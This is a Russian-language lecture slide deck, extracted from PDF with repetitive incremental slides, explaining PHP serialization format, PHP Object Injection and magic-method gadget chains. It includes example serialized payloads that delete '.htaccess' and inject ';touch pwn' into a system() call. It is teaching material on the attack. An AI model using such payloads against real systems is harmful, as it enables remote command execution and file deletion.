# **Уязвимости десериализации в PHP**

**Павлов Дмитрий**

#### **Формат сериализации PHP**

#### • boolean

b:<value>; b:1; // True b:0; // False

#### integer

i:<value>; i:1;  $// 1$  $i: -3;$   $// -3$ 

#### • double

d:<value>; d:1.2345600000000001; // 1.23456

- NULL N; // NULL
- string s:<length>:"<value>"; s:6:"HACKER"; // "HACKER"
- array a:<length>:{key, value pairs}; a:2:{s:4:"key1";s:6:"value1"; s:4:"key2";s:6:"value2";} // array("key1" => "value1", "key2" => "value2");

#### **Пример - объявление класса**

- *• Foobar.php* <?php
- 

- class Foobar{
	- private \$state = 'Inactive';
	- public function set\_state(\$state) { \$this->state = \$state; }
- public function get\_state() { return \$this->state; }

}

#### **Пример - объявление класса**

- *• Foobar.php*
- *•* Объявление класса *Foobar*



<?php

class Foobar{

private \$state = 'Inactive';

 public function set\_state(\$state) { \$this->state = \$state; }

 public function get\_state() { return \$this->state; }

}

### **Пример - объявление класса**

- *• Foobar.php*
- *•* Объявление класса *Foobar*
- *•* Простой класс с одним полем *state*

 public function set\_state(\$state) { \$this->state = \$state; }<br>}

<?php

class Foobar{

private \$state = 'Inactive';

```
 public function get_state() {
         return $this->state;
 }
```
}

*• serialize.php* <?php require('./Foobar.php');  $sobject = new Foobar();$ \$object->set\_state('Active'); \$data = serialize(\$object); echo \$data;



- *• serialize.php*
- *•* Создание объекта класса *Foobar*

 $|sobject = new Foobar();$ \$object->set\_state('Active');

<?php require('./Foobar.php');

\$data = serialize(\$object);

echo \$data;



- *• serialize.php*
- *•* Создание объекта класса *Foobar*
- *•* Задание значения поля

 $sobject = new Foobar();$ \$object->set\_state('Active');

<?php require('./Foobar.php');

\$data = serialize(\$object);

echo \$data;



- *• serialize.php*
- *•* Создание объекта класса *Foobar*
- *•* Задание значения поля
- *•* Сериализация объекта

 $sobject = new Foobar();$ \$object->set\_state('Active');

<?php require('./Foobar.php');

\$data = serialize(\$object);

echo \$data;



- *• serialize.php*
- *•* Создание объекта класса *Foobar*
- *•* Задание значения поля
- *•* Сериализация объекта
- *•* Вывод сериализованного значения

<?php require('./Foobar.php'); \$object = new Foobar(); \$object->set\_state('Active'); \$data = serialize(\$object);

echo \$data;



*// O:6:"Foobar":1:{s:13:"Foobarstate";s:6:"Active";}*

O:6:"Foobar":1:{s:13:"Foobarstate";s:6:"Active";}

- 
- O:<class\_name\_length>:"<class\_name>":<number\_of\_properties>:{<properties>};



O:6:"Foobar":1:{s:13:"Foobarstate";s:6:"Active";}

- 
- O:<class\_name\_length>:"<class\_name>":<number\_of\_properties>:{<properties>};



- O:6:"Foobar"
	- Объект, длина имени 6, *Foobar*

O:6: 'Foobar" |1 {s:13: "Foobarstate";s:6: "Active";}

- 
- O:<class\_name\_length>:"<class\_name>":<number\_of\_properties>:{<properties>};



- O:6:"Foobar"
	- Объект, длина имени 6, *Foobar*
- 1
	- У объекта одно поле

O:6: Foobar :1:{s:13: Foobarstate';s:6: Active';}

O:<class\_name\_length>:"<class\_name>":<number\_of\_properties>:{<properties>};

- O:6:"Foobar"
	- Объект, длина имени 6, *Foobar*
- 1
	- У объекта одно поле
- s:13:"Foobarstate": s:6: Active";
	- Поля объекта; *state* со значением *Active*



O:6:"Foobar":1:{s:13:"Foobarstate";s:6:"Active";}

- 
- O:<class\_name\_length>:"<class\_name>":<number\_of\_properties>:{<properties>};



- O:6:"Foobar"
	- Объект, длина имени 6, *Foobar*
- 1
	- У объекта одно поле
- s:13:"Foobarstate" s:6: Active";
	- Поля объекта; *state* со значением *Active*

## **PHP Object Injection**

#### • PHP Object Injection (POI) происходит, когда данные от пользователя попадают в *unserialize()* }<br>*}*

```
class Text{
     public function __construct($data) {
         $this \rightarrow data = $data;
      }
```
\$object1 = newText('SEC20'); \$\_COOKIE['text'] = serialize(\$object1);

*// O:4:"Text":1:{s:4:"data";s:5:"SEC20";} // O:6:"FooBar":1:{s:4:"data";s:3:"XSS";}*

\$object2 = unserialize(\$\_COOKIE['text']); echo \$object2->data;





## **PHP Object Injection**

- PHP Object Injection (POI) происходит, когда данные от пользователя попадают в *unserialize()*
- Атакующий может внедрять произвольные данные*,*  произвольного типа

```
class Text{
     public function __construct($data) {
         $this->data = $data;
     }
```
}

\$object1 = newText('SEC20'); \$\_COOKIE['text'] = serialize(\$object1);

*// O:4:"Text":1:{s:4:"data";s:5:"SEC20";} // O:6:"FooBar":1:{s:4:"data";s:3:"XSS";}*

\$object2 = unserialize(\$\_COOKIE['text']); echo \$object2->data;





## **PHP Object Injection**

}<br>}

- PHP Object Injection (POI) происходит, когда данные от пользователя попадают в *unserialize()*
- Атакующий может внедрять произвольные данные*,*  произвольного типа
- Критичность угрозы зависит от дальнейшего использования данных

```
class Text{
     public function __construct($data) {
         $this->data = $data;
     }
```
\$object1 = newText('SEC20'); \$\_COOKIE['text'] = serialize(\$object1);

*// O:4:"Text":1:{s:4:"data";s:5:"SEC20";} // O:6:"FooBar":1:{s:4:"data";s:3:"XSS";}*

\$object2 = unserialize(\$\_COOKIE['text']); echo \$object2->data;





#### **Магические методы**

- 15 методов специального назначения, начинающиеся с
- Например *\_\_construct*(), *\_\_destruct*(), *\_\_toString*(), *\_\_wakeup*(), *\_\_isset*()
- Некоторые магически методы вызываются **автоматически** при десериализации

class TempFile { public \_\_destruct() { unlink(\$this->file); } }

*// O:4:"Text":1:{s:4:"data";s:5:"CCS14";} // O:8:"TempFile":1:{s:4:"file";s:9:".htaccess";}*

\$object2 = unserialize(\$\_COOKIE['text'])



#### **Магические методы**

- 15 методов специального назначения, начинающиеся с
- Например *\_\_construct*(), *\_\_destruct*(), *\_\_toString*(), *\_\_wakeup*(), *\_\_isset*()
- Некоторые магически методы вызываются при определенных **событиях**

```
class TempFile {
     public __destruct() {
         unlink($this->file);
 }
}
```
*// O:4:"Text":1:{s:4:"data";s:5:"CCS14";} // O:8:"TempFile":1:{s:4:"file";s:9:".htaccess";}*

\$object2 = unserialize(\$\_COOKIE['text'])

if(isset(\$object2)) {

...



- Магические методы начальные гаджеты
- Они могут вызывать другие методы (гаджеты)
- Мы контролируем все поля объекта

```
class TempFile{
     public function __destruct() {
         $this->shutdown();
 }
     public function shutdown() {
         $this->handle->close();
 }
}
class Process{
     public function close() {
         system('kill ' . $this->pid);
 }
}
```
- Магические методы начальные гаджеты
- Они могут вызывать другие методы (гаджеты)
- Мы контролируем все поля объекта
- O:8:"TempFile":0:{};

```
class TempFile{
     public function __destruct() {
         $this->shutdown();
 }
     public function shutdown() {
         $this->handle->close();
 }
}
class Process{
     public function close() {
         system('kill ' . $this->pid);
 }
}
```


- Магические методы начальные гаджеты
- Они могут вызывать другие методы (гаджеты)
- Мы контролируем все поля объекта
- O:8:"TempFile":0:{};

```
class TempFile{
     public function __destruct() {
         $this->shutdown();
 }
     public function shutdown() {
         $this->handle->close();
 }
}
class Process{
     public function close() {
         system('kill ' . $this->pid);
 }
}
```


```
O:8:"TempFile":1:{
   s:5:"handle";O:7:"Process":0:{};
};
```
- Магические методы начальные гаджеты
- Они могут вызывать другие методы (гаджеты)
- Мы контролируем все поля объекта

```
class TempFile{
     public function __destruct() {
         $this->shutdown();
 }
     public function shutdown() {
 $this->handle->close();
_________________
 }
}
class Process{
     public function close() {
         system('kill ' . $this->pid);
 }
}
        Process object
```


```
O:8:"TempFile":1:{
   s:5:"handle";O:7:"Process":0:{};
};
```
- Магические методы начальные гаджеты
- Они могут вызывать другие методы (гаджеты)
- Мы контролируем все поля объекта

```
class TempFile{
     public function __destruct() {
         $this->shutdown();
 }
     public function shutdown() {
 $this->handle->close();
_________________
 }
}
class Process{
     public function close() {
         system('kill ' . $this->pid);
 }
}
        Process object
```


- Магические методы начальные гаджеты
- Они могут вызывать другие методы (гаджеты)
- Мы контролируем все поля объекта
- O:8:"TempFile":1:{ s:5:"handle";O:7:"Process":1:{ s:3:"pid";s:10:";touch pwn" };

```
class TempFile{
     public function __destruct() {
         $this->shutdown();
 }
     public function shutdown() {
 $this->handle->close();
_________________
 }
}
class Process{
     public function close() {
         system('kill ' . $this->pid);
 }
}
        Process object
```


};

- Магические методы начальные гаджеты
- Они могут вызывать другие методы (гаджеты)
- Мы контролируем все поля объекта
- O:8:"TempFile":1:{ s:5:"handle";O:7:"Process":1:{ s:3:"pid";s:10:";touch pwn" };

```
class TempFile{
     public function __destruct() {
         $this->shutdown();
 }
     public function shutdown() {
 $this->handle->close();
_________________
 }
}
class Process{
     public function close() {
         system('kill ' . $this->pid);
 }
}
        Process object
                  kill ; touch pwn
```


};